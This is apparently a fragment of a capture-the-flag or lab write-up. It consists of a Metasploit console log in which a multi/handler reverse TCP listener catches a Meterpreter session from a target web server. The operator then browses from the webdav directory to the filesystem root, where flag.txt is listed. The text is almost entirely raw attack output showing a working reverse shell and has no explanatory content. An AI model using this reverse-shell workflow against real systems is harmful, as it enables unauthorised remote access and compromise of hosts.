 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:666
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:666 → 192.168.1.105:47764) at 2021-10-28 17:43:43 -0700
meterpreter > pwd
/var/www/webdav
meterpreter > cd ../ ../ ..
meterpreter > pwd
/var/www
meterpreter > cd ..
meterpreter > cd ..
meterpreter > pwd
/
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-29 12:05:57 -0700 bin
40755/rwxr-xr-x 4096 dir 2020-06-27 23:13:04 -0700 boot
40755/rwxr-xr-x 3840 dir 2021-10-28 16:02:28 -0700 dev
40755/rwxr-xr-x 4096 dir 2020-06-30 23:29:51 -0700 etc
100644/rw-r--r-- 16 fil 2019-05-07 12:15:12 -0700 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 10:04:21 -0700 home
100644/rw-r--r-- 57982894 fil 2020-06-26 21:50:32 -0700 initrd.img
100644/rw-r--r-- 57977666 fil 2020-06-15 12:30:25 -0700 initrd.img.old
40755/rwxr-xr-x 4096 dir 2018-07-25 16:01:38 -0700 lib
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:54 -0700 lib64
40700/rwx------ 16384 dir 2019-05-07 11:10:15 -0700 lost+found
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 media
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 mnt
40755/rwxr-xr-x 4096 dir 2020-07-01 12:03:52 -0700 opt
40555/r-xr-xr-x 0 dir 2021-10-28 16:01:49 -0700 proc
40700/rwx------ 4096 dir 2020-05-21 16:30:12 -0700 root
40755/rwxr-xr-x 880 dir 2021-10-28 16:02:43 -0700 run
40755/rwxr-xr-x 12288 dir 2020-05-29 12:02:57 -0700 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:00 -0700 snap
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 srv
100600/rw------- 2065694720 fil 2019-05-07 11:12:56 -0700 swap.img
40555/r-xr-xr-x 0 dir 2021-10-28 16:01:53 -0700 sys
41777/rwxrwxrwx 4096 dir 2021-10-28 16:02:43 -0700 tmp
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 usr
40755/rwxr-xr-x 4096 dir 2020-05-21 16:31:52 -0700 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:46 -0700 var